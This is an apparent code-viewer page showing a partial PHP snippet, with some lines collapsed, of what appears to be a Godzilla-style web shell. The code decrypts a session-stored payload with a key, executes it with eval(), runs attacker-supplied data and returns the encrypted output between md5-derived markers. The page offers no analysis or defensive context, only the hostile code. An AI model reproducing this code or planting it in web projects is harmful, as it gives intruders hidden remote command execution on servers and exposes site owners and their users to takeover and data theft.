 代码详情
Expand 10 lines
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22 eval($payload);
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
Expand 4 lines
32